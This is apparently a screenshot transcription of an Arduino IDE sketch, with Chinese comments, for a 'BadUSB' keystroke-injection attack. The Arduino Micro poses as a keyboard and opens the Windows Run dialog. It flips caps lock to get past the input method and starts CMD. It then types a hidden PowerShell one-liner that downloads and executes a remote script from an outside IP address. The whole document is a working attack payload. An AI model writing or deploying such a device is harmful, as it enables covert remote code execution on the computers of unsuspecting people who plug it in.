 sketch_feb3a | Arduino IDE 2.2.1
File Edit Sketch Tools Help
拖拽至此上传
Arduino Micro
sketch_feb3a.ino
1 #include <Keyboard.h>
2 void setup() {
3 // put your setup code here, to run once:
4 Keyboard.begin();//开始键盘通讯
5 delay(5000);//延时
6 Keyboard.press(KEY_LEFT_GUI);//win键
7 delay(500);
8 Keyboard.press('r');//r键
9 delay(500);
10 Keyboard.release(KEY_LEFT_GUI);
11 Keyboard.release('r');
12 Keyboard.press(KEY_CAPS_LOCK);//利用开大写输小写绕过输入法
13 Keyboard.release(KEY_CAPS_LOCK);
14 delay(500);
15 Keyboard.println("CMD");
16 delay(500);
17 Keyboard.press(KEY_RETURN);
18 Keyboard.release(KEY_RETURN);
19 delay(3000);
20 Keyboard.println("powershell -windowstyle hidden IEX (New-Object Net.WebClient).DownloadString('http://8.8.8.8/main.ps1') ");
21 Keyboard.press(KEY_RETURN);
22 Keyboard.release(KEY_RETURN);
23 Keyboard.press(KEY_CAPS_LOCK);
24 Keyboard.release(KEY_CAPS_LOCK);
25 Keyboard.end();//结束键盘通讯
26 }
Output Serial Monitor
Message (Enter to send message to 'Arduino Micro' on 'COM5') New Line 9600 baud
Ln 18, Col 27 Arduino Micro on COM5 2